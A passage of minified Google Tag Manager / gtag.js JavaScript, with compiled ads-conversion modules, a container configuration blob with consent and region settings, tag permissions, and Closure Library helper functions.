 ,[52,"__module_gactConversionProcessor",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"aD",[46,"aE"],[52,"aF",[51,"",[7],[2,[15,"o"],"A",[7,[15,"aE"]]],[2,[15,"aB"],"A",[7,[15,"aE"]]],[2,[15,"l"],"A",[7,[15,"aE"]]],[2,[15,"r"],"A",[7,[15,"aE"]]],[2,[15,"aC"],"B",[7,[15,"aE"]]],[2,[15,"q"],"A",[7,[15,"aE"]]],[2,[15,"c"],"A",[7,[15,"aE"]]],[2,[15,"c"],"I",[7,[15,"aE"]]],[2,[15,"w"],"A",[7,[15,"aE"]]],[2,[15,"n"],"A",[7,[15,"aE"]]],[2,[15,"c"],"B",[7,[15,"aE"]]],[2,[15,"j"],"A",[7,[15,"aE"]]],[2,[15,"c"],"C",[7,[15,"aE"]]],[2,[15,"c"],"E",[7,[15,"aE"]]],[2,[15,"c"],"H",[7,[15,"aE"]]],[2,[15,"x"],"A",[7,[15,"aE"]]],[2,[15,"c"],"G",[7,[15,"aE"]]],[2,[15,"aC"],"A",[7,[15,"aE"]]],[2,[15,"y"],"A",[7,[15,"aE"]]],[2,[15,"h"],"A",[7,[15,"aE"]]],[2,[15,"i"],"A",[7,[15,"aE"]]],[2,[15,"p"],"A",[7,[15,"aE"]]],[2,[15,"c"],"F",[7,[15,"aE"]]],[2,[15,"c"],"D",[7,[15,"aE"]]],[2,[15,"k"],"A",[7,[15,"aE"]]],[2,[15,"v"],"A",[7,[15,"aE"]]],[2,[15,"aA"],"A",[7,[15,"aE"]]],[2,[15,"s"],"A",[7,[15,"aE"]]],[2,[15,"z"],"A",[7,[15,"aE"]]],[2,[15,"u"],"A",[7,[15,"aE"]]],[2,[15,"aB"],"B",[7,[15,"aE"]]],[2,[15,"aB"],"C",[7,[15,"aE"]]],[2,[15,"b"],"A",[7,[15,"aE"]]],[2,[15,"t"],"A",[7,[15,"aE"]]],[2,[15,"m"],"A",[7,[15,"aE"]]],[22,[28,["e",[17,[15,"d"],"EH"]]],[46,[53,[22,[28,[2,[15,"aE"],"isAborted",[7]]],[46,[53,["g",[15,"aE"]]]]]]]]]],["f",[15,"aF"]]],[52,"b",[15,"__module_adsConversionSplit"]],[52,"c",[15,"__module_commonAdsTasks"]],[52,"d",[15,"__module_featureFlags"]],[52,"e",["require","internal.isFeatureEnabled"]],[52,"f",["require","internal.queueAdsTransmission"]],[52,"g",["require","internal.sendAdsHit"]],[52,"h",[15,"__module_taskAddAdsClickIds"]],[52,"i",[15,"__module_taskAddCookieDeprecationLabel"]],[52,"j",[15,"__module_taskAddDeveloperId"]],[52,"k",[15,"__module_taskAddUachParams"]],[52,"l",[15,"__module_taskInitServiceWorker"]],[52,"m",[15,"__module_taskSendAdsHits"]],[52,"n",[15,"__module_taskSetAdsPageParams"]],[52,"o",[15,"__module_taskSetAdsTransmissionType"]],[52,"p",[15,"__module_taskSetAuidParam"]],[52,"q",[15,"__module_taskSetConfigParams"]],[52,"r",[15,"__module_taskSetCookieExpirationParam"]],[52,"s",[15,"__module_taskSetCustomerLifecycleParams"]],[52,"t",[15,"__module_taskSetFeatureUsageParams"]],[52,"u",[15,"__module_taskSetGoogleAnalysisParams"]],[52,"v",[15,"__module_taskSetGsaExperimentId"]],[52,"w",[15,"__module_taskSetIframeStateParam"]],[52,"x",[15,"__module_taskSetLandingPageParams"]],[52,"y",[15,"__module_taskSetUrlPassthroughParams"]],[52,"z",[15,"__module_taskSetUserIdParams"]],[52,"aA",[15,"__module_taskStoreBraidLabels"]],[52,"aB",[15,"__module_webAdsTasks"]],[52,"aC",[15,"__module_webPrivacyTasks"]],[36,[8,"A",[15,"aD"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_processors",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"i","j"],[43,[15,"f"],[15,"i"],[8,"process",[15,"j"]]]],[50,"h",[46,"i","j"],[52,"k",[16,[15,"f"],[15,"i"]]],[22,[28,[15,"k"]],[46,[53,[2,[15,"k"],"noSuchProcessorForHitType",[7]]]]],[68,"l",[53,[2,[15,"k"],"process",[7,[15,"j"]]]],[46]]],[52,"b",[15,"__module_adwordsHitType"]],[52,"c",[15,"__module_gaConversionProcessor"]],[52,"d",[15,"__module_gactConversionProcessor"]],[52,"e",[15,"__module_userDataWebProcessor"]],[52,"f",[8]],["g",[17,[15,"b"],"E"],[17,[15,"c"],"A"]],["g",[17,[15,"b"],"C"],[17,[15,"d"],"A"]],["g",[17,[15,"b"],"L"],[17,[15,"e"],"A"]],[36,[8,"B",[15,"h"],"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"5":true}
,
"__ccd_auto_redact":{"2":true,"5":true}
,
"__ccd_conversion_marking":{"2":true,"5":true}
,
"__ccd_em_site_search":{"2":true,"5":true}
,
"__ccd_ga_ads_link":{"2":true,"5":true}
,
"__ccd_ga_first":{"2":true,"5":true}
,
"__ccd_ga_last":{"2":true,"5":true}
,
"__ccd_ga_regscope":{"2":true,"5":true}
,
"__e":{"2":true,"5":true}
,
"__gct":{"5":true}
,
"__ogt_1p_data_v2":{"2":true,"5":true}
,
"__set_product_settings":{"2":true,"5":true}


}
,"blob":{"1":"1","10":"G-NLWG04V9TD|GT-WPT2GH5","11":true,"14":"5au0","15":"2","16":"ChEI8IKcyAYQlvDPkf7MhqnDARIdAJDc/6xSbWShbCB8vX0X7X8fvrZTYBZ/Ee/GqwIaAoEs","17":"c","19":"dataLayer","2":true,"20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"34":"G-NLWG04V9TD","35":"G","36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAVxI/b33G45NstSHdPnsDN+bkqXOiC1+gCnYzx4ADXvY09Jo3PxglQ8If90iZFxxAKh1THsEtkOOZsqfBkKaMg=\",\"version\":0},\"id\":\"f98d2ff4-a53a-41b5-a493-a85d2e1e56c3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAzHXu2olWTuaODg8VOjYUdGyMZDd8tdZVTnQkPT7GLR3LozcN5+cCcrUcdsB4a9g8Ytxlw4pPqEGb8xWGta78g=\",\"version\":0},\"id\":\"a943da90-bd49-4f16-9bda-a91940145d3a\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDAhofkiH4yNDRMwPjDBzeaXj5YJ3x2DrFwzMogrTWsOYyEFxo2hxMiBccdWyqppEl40LGb306/h0JqFpqnEIPc=\",\"version\":0},\"id\":\"91cbb51d-d8f5-4428-8578-3893f6faadeb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BFQCvJZIbiWLsU3tFiKYen1t6/0uUxd2YhZNyqNfpU4Yupyib7F8Nol9XqvTfcTyyD3cDTqD3k+NBg7IVhMW3tM=\",\"version\":0},\"id\":\"5ca10ab2-2df1-4467-9ef8-3437a5f74584\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BC+fja1u2pD+k6qI5Rxbma2vXckd4j57LTltsrcZMnunEDdWXbtZ2T3dYaxWuMTuSjotNWwk6UplaO2Nt8z4ui8=\",\"version\":0},\"id\":\"48a1b980-d04e-4788-bd76-e26ca9eb2151\"}]}","44":"101509157~103116026~103200004~103233427~104684208~104684211~116217636~116217638~116253087~116253089","45":true,"46":{"1":"1000","10":"5a20","11":"5a20","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","2":"9","20":"5000","21":"5000","22":"3.2.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","60":"0","7":"10"},"48":true,"5":"G-NLWG04V9TD","51":true,"55":["G-NLWG04V9TD"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":406,"3":0.1,"4":116254369,"5":116254370,"6":0,"7":2}],"59":["G-NLWG04V9TD"],"6":"118344846"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_ga_ads_link":{"get_user_agent":{},"read_event_data":{"eventDataAccess":"any"},"read_title":{},"read_screen_dimensions":{},"access_consent":{"consentTypes":[{"consentType":"ad_personalization","read":true,"write":false},{"consentType":"ad_storage","read":true,"write":false},{"consentType":"ad_user_data","read":true,"write":false}]},"get_url":{"urlParts":"any"},"get_referrer":{"urlParts":"any"},"access_globals":{"keys":[{"key":"__gsaExp.id","read":false,"write":false,"execute":true}]}}
,
"__ccd_ga_first":{"read_dom_elements":{"allowedCssSelectors":"any"}}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__gct":{"access_template_storage":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_site_search"
,
"__ccd_ga_ads_link"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__gct"
,
"__ogt_1p_data_v2"
,
"__set_product_settings"

]


}



};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},da=ca(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ja={},ma=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=da;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ba(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?da.Symbol(n):"$jscp$"+r+"$"+n}ba(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ta={};try{ta.__proto__=sa;ra=ta.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ua=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(ua)ua(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Nr=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof ma(Object,"assign")=="function"?ma(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.Nr=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ts=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.Aa=function(){return Ia(this,1)};Ha.prototype.sc=function(){return Ia(this,2)};Ha.prototype.bc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.zb=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Fh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.zb)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.zb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.mb=function(){var a=new Ka(this.T,this);this.C&&a.Pb(this.C);a.Yc(this.H);a.Sd(this.P);return a};k.Kd=function(){return this.T};k.Pb=function(a){this.C=a};k.bn=function(){return this.C};k.Yc=function(a){this.H=a};k.sj=function(){return this.H};k.Ua=function(){this.zb=!0};k.Sd=function(a){this.P=a};k.ob=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Na(){try{if(Map)return new Map}catch(a){}return new Ma};var Oa=function(){this.values=[]};Oa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Oa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Pa=function(a,b){this.la=a;this.parent=b;this.T=this.H=void 0;this.zb=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Na();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Oa}this.V=c};Pa.prototype.add=function(a,b){Qa(this,a,b,!1)};Pa.prototype.Fh=function(a,b){Qa(this,a,b,!0)};var Qa=function(a,b,c,d){a.zb||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Pa.prototype;
k.set=function(a,b){this.zb||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.mb=function(){var a=new Pa(this.la,this);this.H&&a.Pb(this.H);a.Yc(this.P);a.Sd(this.T);return a};k.Kd=function(){return this.la};k.Pb=function(a){this.H=a};k.bn=function(){return this.H};
k.Yc=function(a){this.P=a};k.sj=function(){return this.P};k.Ua=function(){this.zb=!0};k.Sd=function(a){this.T=a};k.ob=function(){return this.T};var Ra=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.nn=a;this.Tm=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ra,Error);var Sa=function(a){return a instanceof Ra?a:new Ra(a,void 0,!0)};var Ta=[];function Ua(a){return Ta[a]===void 0?!1:Ta[a]};var Wa=Na();function Xa(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=Ya(a,e.value),c instanceof Ga);e=d.next());return c}
function Ya(a,b){try{if(Ua(17)){var c=b[0],d=b.slice(1),e=String(c),f=Wa.has(e)?Wa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Sa(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Sa(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.bn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var $a=function(){this.H=new Ja;this.C=Ua(17)?new Pa(this.H):new Ka(this.H)};k=$a.prototype;k.Kd=function(){return this.H};k.Pb=function(a){this.C.Pb(a)};k.Yc=function(a){this.C.Yc(a)};k.execute=function(a){return this.Rj([a].concat(za(Da.apply(1,arguments))))};k.Rj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=Ya(this.C,c.value);return a};
k.pp=function(a){var b=Da.apply(1,arguments),c=this.C.mb();c.Sd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=Ya(c,f.value);return d};k.Ua=function(){this.C.Ua()};var ab=function(){this.Ha=!1;this.da=new Ha};k=ab.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.sc=function(){return this.da.sc()};k.bc=function(){return this.da.bc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};function bb(){for(var a=cb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function db(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var cb,eb;function fb(a){cb=cb||db();eb=eb||bb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(cb[l],cb[n],cb[p],cb[q])}return b.join("")}
function gb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=eb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}cb=cb||db();eb=eb||bb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var hb={};function ib(a,b){hb[a]=hb[a]||[];hb[a][b]=!0}function jb(){delete hb.GA4_EVENT}function kb(){var a=lb.slice();hb.GTAG_EVENT_FEATURE_CHANNEL=a}function mb(a){var b=hb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return fb(c.join("")).replace(/\.+$/,"")};function nb(){}function ob(a){return typeof a==="function"}function pb(a){return typeof a==="string"}function qb(a){return typeof a==="number"&&!isNaN(a)}function rb(a){return Array.isArray(a)?a:[a]}function sb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function tb(a,b){if(!qb(a)||!qb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function ub(a,b){for(var c=new vb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function wb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var vb=function(){this.prefix="gtm.";this.values={}};vb.prototype.set=function(a,b){this.values[this.prefix+a]=b};vb.prototype.get=function(a){return this.values[this.prefix+a]};vb.prototype.contains=function(a){return this.get(a)!==void 0};
function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Ib(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}
function Jb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Kb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Nb=/^\w{1,9}$/;function Ob(a,b){a=a||{};b=b||",";var c=[];wb(a,function(d,e){Nb.test(d)&&e&&c.push(d)});return c.join(b)}
function Qb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Rb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Sb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Tb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Ub(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Vb(){var a=x,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Wb=globalThis.trustedTypes,Xb;function Yb(){var a=null;if(!Wb)return a;try{var b=function(c){return c};a=Wb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function Zb(){Xb===void 0&&(Xb=Yb());return Xb};var $b=function(a){this.C=a};$b.prototype.toString=function(){return this.C+""};function ac(a){var b=a,c=Zb(),d=c?c.createScriptURL(b):b;return new $b(d)}function bc(a){if(a instanceof $b)return a.C;throw Error("");};var cc=Ba([""]),dc=Aa(["\x00"],["\\0"]),ec=Aa(["\n"],["\\n"]),fc=Aa(["\x00"],["\\u0000"]);function hc(a){return a.toString().indexOf("`")===-1}hc(function(a){return a(cc)})||hc(function(a){return a(dc)})||hc(function(a){return a(ec)})||hc(function(a){return a(fc)});var ic=function(a){this.C=a};ic.prototype.toString=function(){return this.C};var jc=function(a){this.Xq=a};function kc(a){return new jc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var lc=[kc("data"),kc("http"),kc("https"),kc("mailto"),kc("ftp"),new jc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function mc(a){var b;b=b===void 0?lc:b;if(a instanceof ic)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof jc&&d.Xq(a))return new ic(a)}}var nc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function oc(a){var b;if(a instanceof ic)if(a instanceof ic)b=a.C;else throw Error("");else b=nc.test(a)?a:void 0;return b};function pc(a,b){var c=oc(b);c!==void 0&&(a.action=c)};function qc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var rc=function(a){this.C=a};rc.prototype.toString=function(){return this.C+""};var tc=function(){this.C=sc[0].toLowerCase()};tc.prototype.toString=function(){return this.C};function uc(a,b){var c=[new tc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof tc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var vc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function wc(a){return a===null?"null":a===void 0?"undefined":a};var x=window,xc=window.history,A=document,yc=navigator;function zc(){var a;try{a=yc.serviceWorker}catch(b){return}return a}var Ac=A.currentScript,Bc=Ac&&Ac.src;function Cc(a,b){var c=x,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Dc(a){return(yc.userAgent||"").indexOf(a)!==-1}function Ec(){return Dc("Firefox")||Dc("FxiOS")}function Fc(){return(Dc("GSA")||Dc("GoogleApp"))&&(Dc("iPhone")||Dc("iPad"))}function Gc(){return Dc("Edg/")||Dc("EdgA/")||Dc("EdgiOS/")}
var Hc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Ic={height:1,onload:1,src:1,style:1,width:1};function Jc(a,b,c){b&&wb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
